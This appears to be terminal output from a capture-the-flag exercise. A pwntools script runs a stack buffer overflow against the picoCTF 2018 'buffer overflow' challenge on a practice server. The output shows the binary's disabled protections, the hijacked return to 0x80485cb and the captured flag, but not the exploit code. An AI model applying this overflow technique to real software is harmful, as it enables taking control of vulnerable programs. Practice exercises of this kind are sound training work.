 root@ubuntu:/home/giantbranch/Desktop# python2 picoctf_2018_buffer_overflow_2.py
[+] Opening connection to node3.buuoj.cn on port 25509: Done
[*] '/home/giantbranch/Desktop/PicoCTF_2018_buffer_overflow_1'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[*] Switching to interactive mode
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80485cb
flag{5b8917a2-9ba7-4b0d-903a-390a68f58e05}
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive